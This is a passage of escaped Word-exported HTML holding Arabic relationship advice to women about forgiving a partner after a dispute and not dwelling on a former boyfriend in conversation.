dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eتناقشا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالأمر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eوتسامحي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eعليه،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eيجب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eألا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eتذكريه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eكلما\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eتجادلتما،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eإلا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eإذا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eكان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالأمر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eيزعجك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eباستمرار\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eلأنه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eيكرره\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 115%; margin-bottom: 10pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eلا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eبأس\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eبذكر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eحبيبك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالسابق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالمحادثة،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eولكن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eيجب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eألا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eتركزي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eهذا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالموضوع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eتكرريه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eكثيرًا،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eلأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالعديد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالرجال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eينفرون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eذالك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: 